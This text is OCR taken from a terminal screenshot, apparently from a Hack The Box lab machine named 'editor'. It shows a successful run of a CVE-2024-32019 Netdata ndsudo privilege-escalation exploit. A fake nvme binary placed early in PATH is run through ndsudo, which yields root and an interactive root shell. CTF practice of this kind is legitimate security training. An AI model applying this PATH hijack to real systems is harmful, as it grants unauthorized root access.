 Apps Places Aug 9 4:05 PM 92%
raihan@kali: ~/Documents/HTB_machines/m_editor/CVE-2024-32019-Netdata-ndsudo-PATH-Vulnerability-Privilege-Escalation
raihan@kali: ~/Downloads raihan@kali: ~/Documents/HTB_mac... raihan@kali: ~/Documents/HTB_mac... raihan@kali: ~/Documents/HTB_mac... raihan@kali: ~/Documents/HTB_mac... raihan@kali: ~/Documents/HTB_mac...
[*] Running: echo "[*] PATH is: $PATH"
echo "[*] PATH is: $PATH"
[*] PATH is: /tmp/fakebin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/gam
es:/usr/local/games:/snap/bin
[*] Running: which nvme
which nvme
/tmp/fakebin/nvme
[*] Running: /opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
/opt/netdata/usr/libexec/netdata/plugins.d/ndsudo nvme-list
[*] Running: id
id
uid=0(root) gid=0(root) groups=0(root),999(netdata),1000(oliver)
[*] Running: whoami
whoami
root
[+] Root access confirmed.
=== 💻 Interactive Root Shell ===
root@editor:/home/oliver#